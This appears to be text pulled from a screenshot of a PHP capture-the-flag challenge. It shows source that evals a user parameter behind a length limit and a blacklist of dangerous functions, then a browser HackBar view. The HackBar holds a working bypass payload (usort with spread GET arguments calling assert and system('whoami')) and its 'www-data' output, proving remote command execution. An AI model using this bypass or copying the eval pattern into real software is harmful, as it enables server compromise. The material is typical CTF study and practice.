 <?php
error_reporting(0);
show_source(__FILE__);
$code=$_REQUEST['code'];
$_=array('@','\~','\^','\&','\?','\<','\>','\*','\`','\+','\-','\'','\"','\\\\','\/');
$__=array('eval','system','exec','shell_exec','assert','passthru','array_map','ob_start','crea
$blacklist1 = array_merge($_);
$blacklist2 = array_merge($__);
if (strlen($code)>16){
die('Too long');
}
foreach ($blacklist1 as $blacklisted) {
if (preg_match ('/' . $blacklisted . '/m', $code)) {
die('WTF???');
}
}
foreach ($blacklist2 as $blackitem) {
if (preg_match ('/' . $blackitem . '/im', $code)) {
die('Sry,try again');
}
}
@eval($code);
?> www-data
Elements Console Sources Network Performance Memory HackBar Application Security »
Encryption Encoding SQL XSS LFI XXE Other Cor
Load URL
Split URL
Execute
http://e662e24f-b451-4b41-94e1-2d444fce858f.node1.hackingfor.fun/1nD3x.php?
1[]=test&1[]=system('whoami')&2=assert
Post data Referer User Agent Cookies Clear All
code=usort(...$_GET);